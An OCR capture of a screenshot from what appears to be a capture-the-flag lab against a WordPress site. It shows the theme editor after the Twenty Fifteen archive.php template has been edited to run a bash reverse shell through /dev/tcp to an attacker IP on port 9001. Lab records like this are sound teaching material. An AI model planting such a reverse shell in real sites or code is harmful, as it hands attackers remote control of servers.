 Apps Places Mar 23 9:48 AM 50% 45% 0% 0.0 kB 0.0 kB
Online - Reverse Shell Ge × image | user's Blog! × Edit Themes ‹ user's Blog! — × +
robot.thm/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen&scrollto=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 6 1 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
<?php
/**
* The template for displaying archive pages
*
* Used to display archive-type pages if nothing more specific matches a query.
* For example, puts together date-based pages if no date.php file exists.
*
* If you'd like to further customize these archive views, you may create a
* new template file for each one. For example, tag.php (Tag archives),
* category.php (Category archives), author.php (Author archives), etc.
*
* @link https://codex.wordpress.org/Template_Hierarchy
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.57.68/9001 0>&1'");
get_header(); ?>
<section id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<?php if ( have_posts() ) : ?>
<header class="page-header">
<?php
the_archive_title( '<h1 class="page-title">', '</h1>' );
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php